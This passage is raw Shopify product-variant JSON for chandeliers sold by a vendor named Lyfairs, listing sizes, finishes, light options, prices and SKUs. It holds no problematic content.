Fixture - Rectangle L 70.9\"*W23.6\"*H19.7\"\/18 Lights\/43.8kg \/ Aluminum(smooth surface) \/ Dimmable Warm Light","public_title":"Rectangle L 70.9\"*W23.6\"*H19.7\"\/18 Lights\/43.8kg \/ Aluminum(smooth surface) \/ Dimmable Warm Light","sku":"DDX-05415"},{"id":43063238262937,"price":288800,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 70.9\"*W23.6\"*H19.7\"\/18 Lights\/43.8kg \/ Aluminum(smooth surface) \/ Dimmable White Light","public_title":"Rectangle L 70.9\"*W23.6\"*H19.7\"\/18 Lights\/43.8kg \/ Aluminum(smooth surface) \/ Dimmable White Light","sku":"DDX-05416"},{"id":45637871599769,"price":351600,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 70.9\"*W23.6\"*H19.7\"\/18 Lights\/43.8kg \/ Brass(branch-textured surface) \/ Warm Light","public_title":"Rectangle L 70.9\"*W23.6\"*H19.7\"\/18 Lights\/43.8kg \/ Brass(branch-textured surface) \/ Warm Light","sku":null},{"id":45637871632537,"price":351600,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 70.9\"*W23.6\"*H19.7\"\/18 Lights\/43.8kg \/ Brass(branch-textured surface) \/ White Light","public_title":"Rectangle L 70.9\"*W23.6\"*H19.7\"\/18 Lights\/43.8kg \/ Brass(branch-textured surface) \/ White Light","sku":null},{"id":45637871665305,"price":359100,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 70.9\"*W23.6\"*H19.7\"\/18 Lights\/43.8kg \/ Brass(branch-textured surface) \/ Dimmable Warm Light","public_title":"Rectangle L 70.9\"*W23.6\"*H19.7\"\/18 Lights\/43.8kg \/ Brass(branch-textured surface) \/ Dimmable Warm Light","sku":null},{"id":45637871698073,"price":359100,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 70.9\"*W23.6\"*H19.7\"\/18 Lights\/43.8kg \/ Brass(branch-textured surface) \/ Dimmable White Light","public_title":"Rectangle L 70.9\"*W23.6\"*H19.7\"\/18 Lights\/43.8kg \/ Brass(branch-textured surface) \/ Dimmable White Light","sku":null},{"id":44819873955993,"price":460900,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 102.4\"*W31.5\"*H19.7\"\/24 Lights\/46.2kg \/ Aluminum(smooth surface) \/ Warm Light","public_title":"Rectangle L 102.4\"*W31.5\"*H19.7\"\/24 Lights\/46.2kg \/ Aluminum(smooth surface) \/ Warm Light","sku":"LA-3065"},{"id":44819873988761,"price":460900,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 102.4\"*W31.5\"*H19.7\"\/24 Lights\/46.2kg \/ Aluminum(smooth surface) \/ White Light","public_title":"Rectangle L 102.4\"*W31.5\"*H19.7\"\/24 Lights\/46.2kg \/ Aluminum(smooth surface) \/ White Light","sku":"LA-3066"},{"id":44819874021529,"price":468300,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 102.4\"*W31.5\"*H19.7\"\/24 Lights\/46.2kg \/ Aluminum(smooth surface) \/ Dimmable Warm Light","public_title":"Rectangle L 102.4\"*W31.5\"*H19.7\"\/24 Lights\/46.2kg \/ Aluminum(smooth surface) \/ Dimmable Warm Light","sku":"LA-3067"},{"id":44819874054297,"price":468300,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 102.4\"*W31.5\"*H19.7\"\/24 Lights\/46.2kg \/ Aluminum(smooth surface) \/ Dimmable White Light","public_title":"Rectangle L 102.4\"*W31.5\"*H19.7\"\/24 Lights\/46.2kg \/ Aluminum(smooth surface) \/ Dimmable White Light","sku":"LA-3068"},{"id":45637871730841,"price":576100,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 102.4\"*W31.5\"*H19.7\"\/24 Lights\/46.2kg \/ Brass(branch-textured surface) \/ Warm Light","public_title":"Rectangle L 102.4\"*W31.5\"*H19.7\"\/24 Lights\/46.2kg \/ Brass(branch-textured surface) \/ Warm Light","sku":null},{"id":45637871763609,"price":576100,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 102.4\"*W31.5\"*H19.7\"\/24 Lights\/46.2kg \/ Brass(branch-textured surface) \/ White Light","public_title":"Rectangle L 102.4\"*W31.5\"*H19.7\"\/24 Lights\/46.2kg \/ Brass(branch-textured surface) \/ White Light","sku":null},{"id":45637871796377,"price":583600,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 102.4\"*W31.5\"*H19.7\"\/24 Lights\/46.2kg \/ Brass(branch-textured surface) \/ Dimmable Warm Light","public_title":"Rectangle L 102.4\"*W31.5\"*H19.7\"\/24 Lights\/46.2kg \/ Brass(branch-textured surface) \/ Dimmable Warm Light","sku":null},{"id":45637871829145,"price":583600,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 102.4\"*W31.5\"*H19.7\"\/24 Lights\/46.2kg \/ Brass(branch-textured surface) \/ Dimmable White Light","public_title":"Rectangle L 102.4\"*W31.5\"*H19.7\"\/24 Lights\/46.2kg \/ Brass(branch-textured surface) \/ Dimmable White Light","sku":null}],"remote":false},{"id":7830380937369,"gid":"gid:\/\/shopify\/Product\/7830380937369","vendor":"Lyfairs","type":"Chandeliers","handle":"modern-simple-brass-waving-chandelier-for-living-dining-room-kitchen-island","variants":[{"id":43756591415449,"price":58942,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L31.5\"*W2\"*H11.8\" \/ Wood-like pattern \/ Warm Light","public_title":"L31.5\"*W2\"*H11.8\" \/ Wood-like pattern \/ Warm Light","sku":"LY-01615"},{"id":43756591448217,"price":58942,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L31.5\"*W2\"*H11.8\" \/ Wood-like pattern \/ White Light","public_title":"L31.5\"*W2\"*H11.8\" \/ Wood-like pattern \/ White Light","sku":"LY-01616"},{"id":44644763500697,"price":58942,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L31.5\"*W2\"*H11.8\" \/ Gold \/ Warm Light","public_title":"L31.5\"*W2\"*H11.8\" \/ Gold \/ Warm Light","sku":"LY-01454"},{"id":44644763533465,"price":58942,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L31.5\"*W2\"*H11.8\" \/ Gold \/ White Light","public_title":"L31.5\"*W2\"*H11.8\" \/ Gold \/ White Light","sku":"LY-2114"},{"id":45615508881561,"price":58942,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L31.5\"*W2\"*H11.8\" \/ Chrome \/ Warm Light","public_title":"L31.5\"*W2\"*H11.8\" \/ Chrome \/ Warm Light","sku":null},{"id":45615508914329,"price":58942,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L31.5\"*W2\"*H11.8\" \/ Chrome \/ White Light","public_title":"L31.5\"*W2\"*H11.8\" \/ Chrome \/ White Light","sku":null},{"id":43756591546521,"price":81072,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L39.4\"*W2\"*H11.8\" \/ Wood-like pattern \/ Warm Light","public_title":"L39.4\"*W2\"*H11.8\" \/ Wood-like pattern \/ Warm Light","sku":"LY-01619"},{"id":43756591579289,"price":81072,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L39.4\"*W2\"*H11.8\" \/ Wood-like pattern \/ White Light","public_title":"L39.4\"*W2\"*H11.8\" \/ Wood-like pattern \/ White Light","sku":"LY-01620"},{"id":44644763631769,"price":81072,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L39.4\"*W2\"*H11.8\" \/ Gold \/ Warm Light","public_title":"L39.4\"*W2\"*H11.8\" \/ Gold \/ Warm Light","sku":"LY-9998"},{"id":44644763664537,"price":81072,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L39.4\"*W2\"*H11.8\" \/ Gold \/ White Light","public_title":"L39.4\"*W2\"*H11.8\" \/ Gold \/ White Light","sku":"LA-3503"},{"id":45615508947097,"price":81072,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L39.4\"*W2\"*H11.8\" \/ Chrome \/ Warm Light","public_title":"L39.4\"*W2\"*H11.8\" \/ Chrome \/ Warm Light","sku":null},{"id":45615508979865,"price":81072,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L39.4\"*W2\"*H11.8\" \/ Chrome \/ White Light","public_title":"L39.4\"*W2\"*H11.8\" \/ Chrome \/ White Light","sku":null},{"id":43756591677593,"price":110581,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L47.2\" *W2\"*H13.8\" \/ Wood-like pattern \/ Warm Light","public_title":"L47.2\" *W2\"*H13.8\" \/ Wood-like pattern \/ Warm Light","sku":"LY-01623"},{"id":43756591710361,"price":110581,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L47.2\" *W2\"*H13.8\" \/ Wood-like pattern \/ White Light","public_title":"L47.2\" *W2\"*H13.8\" \/ Wood-like pattern \/ White Light","sku":"LY-01624"},{"id":44644763762841,"price":110581,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L47.2\" *W2\"*H13.8\" \/ Gold \/ Warm Light","public_title":"L47.2\" *W2\"*H13.8\" \/ Gold \/ Warm Light","sku":"LY-11445"},{"id":44644763795609,"price":110581,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L47.2\" *W2\"*H13.8\" \/ Gold \/ White Light","public_title":"L47.2\" *W2\"*H13.8\" \/ Gold \/ White Light","sku":"LA-3500"},{"id":45615509012633,"price":110581,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L47.2\" *W2\"*H13.8\" \/ Chrome \/ Warm Light","public_title":"L47.2\" *W2\"*H13.8\" \/ Chrome \/ Warm Light","sku":null},{"id":45615509045401,"price":110581,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L47.2\" *W2\"*H13.8\" \/ Chrome \/ White Light","public_title":"L47.2\" *W2\"*H13.8\" \/ Chrome \/ White Light","sku":null},{"id":43756591808665,"price":132712,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L59.1\"*W2.2\"*H15.7\" \/ Wood-like pattern \/ Warm Light","public_title":"L59.1\"*W2.2\"*H15.7\" \/ Wood-like pattern \/ Warm Light","sku":"LA-3501"},{"id":43756591841433,"price":132712,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L59.1\"*W2.2\"*H15.7\" \/ Wood-like pattern \/ White Light","public_title":"L59.1\"*W2.2\"*H15.7\" \/ Wood-like pattern \/ White Light","sku":"LA-3502"},{"id":44644763893913,"price":132712,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L59.1\"*W2.2\"*H15.7\" \/ Gold \/ Warm Light","public_title":"L59.1\"*W2.2\"*H15.7\" \/ Gold \/ Warm Light","sku":"LA-3509"},{"id":44644763926681,"price":132712,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L59.1\"*W2.2\"*H15.7\" \/ Gold \/ White Light","public_title":"L59.1\"*W2.2\"*H15.7\" \/ Gold \/ White Light","sku":"LA-3504"},{"id":45615509078169,"price":132712,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L59.1\"*W2.2\"*H15.7\" \/ Chrome \/ Warm Light","public_title":"L59.1\"*W2.2\"*H15.7\" \/ Chrome \/ Warm Light","sku":null},{"id":45615509110937,"price":132712,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L59.1\"*W2.2\"*H15.7\" \/ Chrome \/ White Light","public_title":"L59.1\"*W2.2\"*H15.7\" \/ Chrome \/ White Light","sku":null},{"id":43756591939737,"price":176974,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L70.8\"*W2.2\"*H13.8\" \/ Wood-like pattern \/ Warm Light","public_title":"L70.8\"*W2.2\"*H13.8\" \/ Wood-like pattern \/ Warm Light","sku":"LA-3505"},{"id":43756591972505,"price":176974,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L70.8\"*W2.2\"*H13.8\" \/ Wood-like pattern \/ White Light","public_title":"L70.8\"*W2.2\"*H13.8\" \/ Wood-like pattern \/ White Light","sku":"LA-3514"},{"id":44644764024985,"price":176974,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L70.8\"*W2.2\"*H13.8\" \/ Gold \/ Warm Light","public_title":"L70.8\"*W2.2\"*H13.8\" \/ Gold \/ Warm Light","sku":"LA-3517"},{"id":44644764057753,"price":176974,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L70.8\"*W2.2\"*H13.8\" \/ Gold \/ White Light","public_title":"L70.8\"*W2.2\"*H13.8\" \/ Gold \/ White Light","sku":"LA-3518"},{"id":45615509143705,"price":176974,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L70.8\"*W2.2\"*H13.8\" \/ Chrome \/ Warm Light","public_title":"L70.8\"*W2.2\"*H13.8\" \/ Chrome \/ Warm Light","sku":null},{"id":45615509176473,"price":176974,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - L70.8\"*W2.2\"*H13.8\" \/ Chrome \/ White Light","public_title":"L70.8\"*W2.2\"*H13.8\" \/ Chrome \/ White Light","sku":null},{"id":44820673495193,"price":162220,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 2 crossed pendant: L31.5\"+L39.4\" \/ Wood-like pattern \/ Warm Light","public_title":"2 crossed pendant: L31.5\"+L39.4\" \/ Wood-like pattern \/ Warm Light","sku":"LA-3520"},{"id":44820673527961,"price":162220,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 2 crossed pendant: L31.5\"+L39.4\" \/ Wood-like pattern \/ White Light","public_title":"2 crossed pendant: L31.5\"+L39.4\" \/ Wood-like pattern \/ White Light","sku":"LA-3506"},{"id":44820673626265,"price":162220,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 2 crossed pendant: L31.5\"+L39.4\" \/ Gold \/ Warm Light","public_title":"2 crossed pendant: L31.5\"+L39.4\" \/ Gold \/ Warm Light","sku":"LA-3521"},{"id":44820673659033,"price":162220,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 2 crossed pendant: L31.5\"+L39.4\" \/ Gold \/ White Light","public_title":"2 crossed pendant: L31.5\"+L39.4\" \/ Gold \/ White Light","sku":"LA-3522"},{"id":45615509209241,"price":162220,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 2 crossed pendant: L31.5\"+L39.4\" \/ Chrome \/ Warm Light","public_title":"2 crossed pendant: L31.5\"+L39.4\" \/ Chrome \/ Warm Light","sku":null},{"id":45615509242009,"price":162220,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 2 crossed pendant: L31.5\"+L39.4\" \/ Chrome \/ White Light","public_title":"2 crossed pendant: L31.5\"+L39.4\" \/ Chrome \/ White Light","sku":null},{"id":44820673757337,"price":258120,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 3 crossed pendant: L31.5\"+L39.4\"+L47.2\" \/ Wood-like pattern \/ Warm Light","public_title":"3 crossed pendant: L31.5\"+L39.4\"+L47.2\" \/ Wood-like pattern \/ Warm Light","sku":"LA-3523"},{"id":44820673790105,"price":258120,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 3 crossed pendant: L31.5\"+L39.4\"+L47.2\" \/ Wood-like pattern \/ White Light","public_title":"3 crossed pendant: L31.5\"+L39.4\"+L47.2\" \/ Wood-like pattern \/ White Light","sku":"LA-3507"},{"id":44820673888409,"price":258120,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 3 crossed pendant: L31.5\"+L39.4\"+L47.2\" \/ Gold \/ Warm Light","public_title":"3 crossed pendant: L31.5\"+L39.4\"+L47.2\" \/ Gold \/ Warm Light","sku":"LA-3524"},{"id":44820673921177,"price":258120,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 3 crossed pendant: L31.5\"+L39.4\"+L47.2\" \/ Gold \/ White Light","public_title":"3 crossed pendant: L31.5\"+L39.4\"+L47.2\" \/ Gold \/ White Light","sku":"LA-3508"},{"id":45615509274777,"price":258120,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 3 crossed pendant: L31.5\"+L39.4\"+L47.2\" \/ Chrome \/ Warm Light","public_title":"3 crossed pendant: L31.5\"+L39.4\"+L47.2\" \/ Chrome \/ Warm Light","sku":null},{"id":45615509307545,"price":258120,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 3 crossed pendant: L31.5\"+L39.4\"+L47.2\" \/ Chrome \/ White Light","public_title":"3 crossed pendant: L31.5\"+L39.4\"+L47.2\" \/ Chrome \/ White Light","sku":null},{"id":44820674019481,"price":221235,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - Customized\/2 crossed pendant\/L47.2\"+L59.1\" \/ Wood-like pattern \/ Warm Light","public_title":"Customized\/2 crossed pendant\/L47.2\"+L59.1\" \/ Wood-like pattern \/ Warm Light","sku":"LA-3510"},{"id":44820674052249,"price":221235,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - Customized\/2 crossed pendant\/L47.2\"+L59.1\" \/ Wood-like pattern \/ White Light","public_title":"Customized\/2 crossed pendant\/L47.2\"+L59.1\" \/ Wood-like pattern \/ White Light","sku":"LA-3511"},{"id":44820674150553,"price":221235,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - Customized\/2 crossed pendant\/L47.2\"+L59.1\" \/ Gold \/ Warm Light","public_title":"Customized\/2 crossed pendant\/L47.2\"+L59.1\" \/ Gold \/ Warm Light","sku":"LA-3512"},{"id":44820674183321,"price":221235,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - Customized\/2 crossed pendant\/L47.2\"+L59.1\" \/ Gold \/ White Light","public_title":"Customized\/2 crossed pendant\/L47.2\"+L59.1\" \/ Gold \/ White Light","sku":"LA-3513"},{"id":45615509340313,"price":221235,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - Customized\/2 crossed pendant\/L47.2\"+L59.1\" \/ Chrome \/ Warm Light","public_title":"Customized\/2 crossed pendant\/L47.2\"+L59.1\" \/ Chrome \/ Warm Light","sku":null},{"id":45615509373081,"price":221235,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - Customized\/2 crossed pendant\/L47.2\"+L59.1\" \/ Chrome \/ White Light","public_title":"Customized\/2 crossed pendant\/L47.2\"+L59.1\" \/ Chrome \/ White Light","sku":null},{"id":44820674281625,"price":191727,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 2 crossed pendant: L39.4\"+L47.2\" \/ Wood-like pattern \/ Warm Light","public_title":"2 crossed pendant: L39.4\"+L47.2\" \/ Wood-like pattern \/ Warm Light","sku":"LA-3525"},{"id":44820674314393,"price":191727,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 2 crossed pendant: L39.4\"+L47.2\" \/ Wood-like pattern \/ White Light","public_title":"2 crossed pendant: L39.4\"+L47.2\" \/ Wood-like pattern \/ White Light","sku":"LA-3526"},{"id":44820674412697,"price":191727,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 2 crossed pendant: L39.4\"+L47.2\" \/ Gold \/ Warm Light","public_title":"2 crossed pendant: L39.4\"+L47.2\" \/ Gold \/ Warm Light","sku":"LA-3515"},{"id":44820674445465,"price":191727,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 2 crossed pendant: L39.4\"+L47.2\" \/ Gold \/ White Light","public_title":"2 crossed pendant: L39.4\"+L47.2\" \/ Gold \/ White Light","sku":"LA-3516"},{"id":45615509405849,"price":191727,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 2 crossed pendant: L39.4\"+L47.2\" \/ Chrome \/ Warm Light","public_title":"2 crossed pendant: L39.4\"+L47.2\" \/ Chrome \/ Warm Light","sku":null},{"id":45615509438617,"price":191727,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 2 crossed pendant: L39.4\"+L47.2\" \/ Chrome \/ White Light","public_title":"2 crossed pendant: L39.4\"+L47.2\" \/ Chrome \/ White Light","sku":null},{"id":44820674543769,"price":206481,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 2 crossed pendant: L47.2\"+L47.2\" \/ Wood-like pattern \/ Warm Light","public_title":"2 crossed pendant: L47.2\"+L47.2\" \/ Wood-like pattern \/ Warm Light","sku":"LA-3527"},{"id":44820674576537,"price":206481,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 2 crossed pendant: L47.2\"+L47.2\" \/ Wood-like pattern \/ White Light","public_title":"2 crossed pendant: L47.2\"+L47.2\" \/ Wood-like pattern \/ White Light","sku":"LA-3519"},{"id":44820674674841,"price":206481,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 2 crossed pendant: L47.2\"+L47.2\" \/ Gold \/ Warm Light","public_title":"2 crossed pendant: L47.2\"+L47.2\" \/ Gold \/ Warm Light","sku":"LA-3528"},{"id":44820674707609,"price":206481,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 2 crossed pendant: L47.2\"+L47.2\" \/ Gold \/ White Light","public_title":"2 crossed pendant: L47.2\"+L47.2\" \/ Gold \/ White Light","sku":"LA-3529"},{"id":45615509471385,"price":206481,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 2 crossed pendant: L47.2\"+L47.2\" \/ Chrome \/ Warm Light","public_title":"2 crossed pendant: L47.2\"+L47.2\" \/ Chrome \/ Warm Light","sku":null},{"id":45615509504153,"price":206481,"name":"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island - 2 crossed pendant: L47.2\"+L47.2\" \/ Chrome \/ White Light","public_title":"2 crossed pendant: L47.2\"+L47.2\" \/ Chrome \/ White Light","sku":null}],"remote":false},{"id":7657734045849,"gid":"gid:\/\/shopify\/Product\/7657734045849","vendor":"Lyfairs","type":"Chandeliers","handle":"nordic-simple-creative-personality-restaurant-pendant-lamp-for-dining-room-kitchen-coffee-shop","variants":[{"id":43134743216281,"price":126287,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*6 \/ Style A(Rectangular Canopy) \/ Warm Light","public_title":"L47.2\"*H39.4\" LED*6 \/ Style A(Rectangular Canopy) \/ Warm Light","sku":"DDL-00025"},{"id":43134743249049,"price":126287,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*6 \/ Style A(Rectangular Canopy) \/ White Light","public_title":"L47.2\"*H39.4\" LED*6 \/ Style A(Rectangular Canopy) \/ White Light","sku":"DDL-00026"},{"id":43134743281817,"price":133720,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*6 \/ Style A(Rectangular Canopy) \/ Dimmable Warm Light","public_title":"L47.2\"*H39.4\" LED*6 \/ Style A(Rectangular Canopy) \/ Dimmable Warm Light","sku":"DDL-00027"},{"id":43134743314585,"price":133720,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*6 \/ Style A(Rectangular Canopy) \/ Dimmable White Light","public_title":"L47.2\"*H39.4\" LED*6 \/ Style A(Rectangular Canopy) \/ Dimmable White Light","sku":"DDL-00028"},{"id":45626263208089,"price":126287,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*6 \/ Style A(Oval Canopy) \/ Warm Light","public_title":"L47.2\"*H39.4\" LED*6 \/ Style A(Oval Canopy) \/ Warm Light","sku":null},{"id":45626263240857,"price":126287,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*6 \/ Style A(Oval Canopy) \/ White Light","public_title":"L47.2\"*H39.4\" LED*6 \/ Style A(Oval Canopy) \/ White Light","sku":null},{"id":45626263273625,"price":133720,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*6 \/ Style A(Oval Canopy) \/ Dimmable Warm Light","public_title":"L47.2\"*H39.4\" LED*6 \/ Style A(Oval Canopy) \/ Dimmable Warm Light","sku":null},{"id":45626263306393,"price":133720,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*6 \/ Style A(Oval Canopy) \/ Dimmable White Light","public_title":"L47.2\"*H39.4\" LED*6 \/ Style A(Oval Canopy) \/ Dimmable White Light","sku":null},{"id":45626263339161,"price":126287,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*6 \/ Style B(Rectangular Canopy) \/ Warm Light","public_title":"L47.2\"*H39.4\" LED*6 \/ Style B(Rectangular Canopy) \/ Warm Light","sku":null},{"id":45626263371929,"price":126287,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*6 \/ Style B(Rectangular Canopy) \/ White Light","public_title":"L47.2\"*H39.4\" LED*6 \/ Style B(Rectangular Canopy) \/ White Light","sku":null},{"id":45626263404697,"price":133720,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*6 \/ Style B(Rectangular Canopy) \/ Dimmable Warm Light","public_title":"L47.2\"*H39.4\" LED*6 \/ Style B(Rectangular Canopy) \/ Dimmable Warm Light","sku":null},{"id":45626263437465,"price":133720,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*6 \/ Style B(Rectangular Canopy) \/ Dimmable White Light","public_title":"L47.2\"*H39.4\" LED*6 \/ Style B(Rectangular Canopy) \/ Dimmable White Light","sku":null},{"id":45626263470233,"price":126287,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*6 \/ Style B(Oval Canopy) \/ Warm Light","public_title":"L47.2\"*H39.4\" LED*6 \/ Style B(Oval Canopy) \/ Warm Light","sku":null},{"id":45626263503001,"price":126287,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*6 \/ Style B(Oval Canopy) \/ White Light","public_title":"L47.2\"*H39.4\" LED*6 \/ Style B(Oval Canopy) \/ White Light","sku":null},{"id":45626263535769,"price":133720,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*6 \/ Style B(Oval Canopy) \/ Dimmable Warm Light","public_title":"L47.2\"*H39.4\" LED*6 \/ Style B(Oval Canopy) \/ Dimmable Warm Light","sku":null},{"id":45626263568537,"price":133720,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*6 \/ Style B(Oval Canopy) \/ Dimmable White Light","public_title":"L47.2\"*H39.4\" LED*6 \/ Style B(Oval Canopy) \/ Dimmable White Light","sku":null},{"id":43134743347353,"price":156019,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*8 \/ Style A(Rectangular Canopy) \/ Warm Light","public_title":"L47.2\"*H39.4\" LED*8 \/ Style A(Rectangular Canopy) \/ Warm Light","sku":"DDL-00029"},{"id":43134743380121,"price":156019,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*8 \/ Style A(Rectangular Canopy) \/ White Light","public_title":"L47.2\"*H39.4\" LED*8 \/ Style A(Rectangular Canopy) \/ White Light","sku":"DDL-00030"},{"id":43134743412889,"price":163452,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*8 \/ Style A(Rectangular Canopy) \/ Dimmable Warm Light","public_title":"L47.2\"*H39.4\" LED*8 \/ Style A(Rectangular Canopy) \/ Dimmable Warm Light","sku":"DDL-00031"},{"id":43134743445657,"price":163452,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*8 \/ Style A(Rectangular Canopy) \/ Dimmable White Light","public_title":"L47.2\"*H39.4\" LED*8 \/ Style A(Rectangular Canopy) \/ Dimmable White Light","sku":"DDL-00032"},{"id":45626263601305,"price":156019,"name":"Smoky Gray Glass Chandelier for Cafe\/Dining Room - L47.2\"*H39.4\" LED*8 \/ Style A(Oval Canopy) \/ Warm Light","public_title":"L47.2\"*H39.4\" LED*8 \/ Style A(Oval Canopy) \/ Warm 